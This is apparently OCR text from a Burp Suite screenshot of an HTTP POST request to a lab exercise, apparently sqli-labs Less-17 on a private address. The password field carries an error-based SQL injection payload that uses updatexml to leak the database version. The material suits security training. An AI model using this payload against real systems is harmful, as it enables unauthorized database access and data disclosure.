 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options Us
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /Less-17/ HTTP/1.1
Host: 192.168.137.200:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.137.200:8088
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=00000' or updatexml(1,concat(0x7e,version(),0x7e),1)#&submit=Submit